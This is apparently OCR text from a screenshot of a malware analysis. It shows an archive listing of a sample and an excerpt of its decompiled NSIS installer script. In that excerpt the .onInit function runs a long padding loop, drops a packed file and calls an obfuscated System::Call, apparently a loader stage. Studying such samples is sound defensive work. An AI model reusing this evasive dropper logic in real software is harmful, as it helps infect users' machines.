 E:\Malware\20200312\loncom\ebe191bf77044961684df51b88ca8d05\
Name Size Packed Size Modified Attributes Method Solid Offset
$PLUGINSDIR 0 6 818
485101134 418 647 2020-03-02 13:38 Deflate - 0
[NSIS].nsi 13 942 13 942 -
E:\Malware\20200312\loncom\[NSIS].nsi - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
[NSIS].nsi
66 Page COMPLETED
67 */
68
69
70 ; --------------------
71 ; SECTIONS: 1
72 ; COMMANDS: 168
73
74 Function .onInit
75 SetOutPath $INSTDIR
76 StrCpy $8 0
77 label_2:
78 StrCpy $9 $9~
79 IntOp $8 $8 + 1
80 StrCmp $8 900000 label_5 label_2
81 label_5:
82 StrCpy $4 *(&
83 File 485101134
84 System::Call "$4t256) $\t$\tp $\t$\t.r5"
85 ; Call Initialize_____Plugins
86 ; SetOverwrite off
87 ; File $PLUGINSDIR\System.dll
88 ; SetDetailsPrint lastused
89 ; Push "$4t256) $\t$\tp $\t$\t.r5"
90 ; CallInstDLL $PLUGINSDIR\System.dll Call